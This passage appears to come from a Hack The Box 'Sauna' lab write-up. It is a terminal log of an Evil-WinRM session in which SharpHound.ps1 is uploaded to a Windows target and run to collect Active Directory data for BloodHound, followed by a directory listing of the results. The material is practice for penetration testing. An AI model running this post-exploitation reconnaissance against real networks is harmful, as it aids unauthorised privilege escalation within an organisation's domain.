 *Evil-WinRM* PS C:\Windows\Temp\Privesc> upload /home/kali/Escritorio/HTB/MachinesHTB/Sauna/content/SharpHound.ps1
Info: Uploading /home/kali/Escritorio/HTB/MachinesHTB/Sauna/content/SharpHound.ps1 to C:\Windows\Temp\Privesc\SharpHound.ps1
Data: 1297764 bytes of 1297764 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Windows\Temp\Privesc> dir
Directory: C:\Windows\Temp\Privesc
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/20/2022  12:15 PM           9115 20220320121553_BloodHound.zip
-a----        3/20/2022  12:15 PM         973325 SharpHound.ps1
-a----        3/20/2022  12:15 PM          11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
I